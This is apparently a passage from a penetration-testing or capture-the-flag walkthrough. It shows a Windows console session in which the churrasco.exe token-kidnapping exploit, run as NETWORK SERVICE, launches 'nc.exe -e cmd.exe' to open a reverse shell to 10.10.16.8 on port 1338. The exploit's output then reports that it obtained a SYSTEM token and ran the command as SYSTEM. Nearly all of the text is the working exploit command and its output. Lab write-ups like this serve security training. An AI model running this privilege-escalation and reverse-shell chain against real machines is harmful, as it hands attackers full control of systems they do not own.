 1 file(s) copied.
C:\wmpub>.\churrasco.exe -d "C:\wmpub\nc.exe -e cmd.exe 10.10.16.8 1338"
.\churrasco.exe -d "C:\wmpub\nc.exe -e cmd.exe 10.10.16.8 1338"
/churrasco/-->Current User: NETWORK SERVICE
/churrasco/-->Getting Rpcss PID ...
/churrasco/-->Found Rpcss PID: 668
/churrasco/-->Searching for Rpcss threads ...
/churrasco/-->Found Thread: 672
/churrasco/-->Thread not impersonating, looking for another thread...
/churrasco/-->Found Thread: 676
/churrasco/-->Thread not impersonating, looking for another thread...
/churrasco/-->Found Thread: 684
/churrasco/-->Thread impersonating, got NETWORK SERVICE Token: 0x734
/churrasco/-->Getting SYSTEM token from Rpcss Service...
/churrasco/-->Found NETWORK SERVICE Token
/churrasco/-->Found LOCAL SERVICE Token
/churrasco/-->Found SYSTEM token 0x72c
/churrasco/-->Running command with SYSTEM Token...
/churrasco/-->Done, command should have ran as SYSTEM!
C:\wmpub>